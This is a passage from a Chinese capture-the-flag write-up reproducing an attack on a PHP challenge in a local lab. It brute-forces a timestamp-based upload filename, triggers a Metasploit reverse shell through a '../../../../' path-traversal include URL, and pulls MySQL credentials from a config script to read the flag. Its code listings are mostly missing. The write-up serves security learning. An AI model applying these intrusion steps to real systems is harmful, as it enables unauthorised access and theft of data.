upload函数中,我们看到系统对文件进行了重命名。
我们要找出真正的文件名,就需要知道
time()的值,然后枚举1~100叠加上去。而time()是我们上传的时间的unix时间戳,而且要注意是date_default_timezone_set("PRC")。所以在即将上传前,我们获取一下当前的
unix时间戳,如:1 | <?php |
得到:
1521017320,然后我们写个python脚本暴力跑一下:1 | # -*- coding:utf-8 -*- |
这里需要注意的是我们的初始值是:
152101732000,它比时间戳多了两位,这是因为时间戳的后面还有rand(1,100),所以我们要考虑进去。跑了一会结果就出来了:
http://192.168.187.133/index.php?action=../../../../app/adminpic/-meter152101732256.jpg,访问后可以看到页面返回正常。并且在msf里可以看到shell已经反弹回来。
拿到flag
拿到shell后查看了文件,但没有发现flag文件。所以,flag应该在数据库中。然后发现了系统的配置脚本run.sh。里面暴露了mysql的账号密码,我们登陆mysql然后查询一下。sql语句如下:1
2use flag;
select * from flag;
可以看到flag已经出来了。

这里比较坑的是返回的
shell并不是真实的shell,所以在执行mysql命令时总是存在延迟,有时数据也返回不完全,需要多次操作才能读出这个flag:n1ctf{php_unserialize_ssrf_crlf_injection_is_easy:p}。
总结
这道题运用了很多姿势,复现完成后自己也学到了很多,不足的就是自己在复现的时候操作还不是很流畅,可能也是自己太菜的原因,但好在最后还是能照着writeup复现出来。复现过程中,查了几份writeup,但这些writeup对于很多细节却没有做详细的描述,所以这篇writeup我尽量的把每步操作都记录下来,方便自己也方便别人学习。
关于非预期的解法,考虑到篇幅关系,所以决定另开一篇,并且争取还原整个解题过程。